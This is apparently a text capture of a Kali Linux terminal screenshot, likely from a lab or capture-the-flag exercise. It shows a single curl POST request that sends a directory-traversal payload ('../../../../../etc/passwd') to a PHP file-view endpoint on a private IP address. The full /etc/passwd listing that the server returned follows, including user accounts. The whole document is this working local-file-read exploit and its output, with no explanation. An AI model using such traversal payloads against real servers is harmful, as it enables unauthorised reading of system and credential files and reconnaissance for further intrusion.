 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# curl -X POST -k https://192.168.133.135:12322/file_view.php -d "file=../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
systemd-timesync:x:101:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:105:107:MySQL Server,,,:/nonexistent:/bin/false
uuidd:x:106:108::/run/uuidd:/bin/false
shellinabox:x:107:109:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
ntp:x:108:111::/home/ntp:/bin/false
stunnel4:x:109:113::/var/run/stunnel4:/bin/false
postfix:x:110:114::/var/spool/postfix:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash
testuser:x:1001:1001::/home/testuser:
┌──(root㉿kali)-[~]
└─#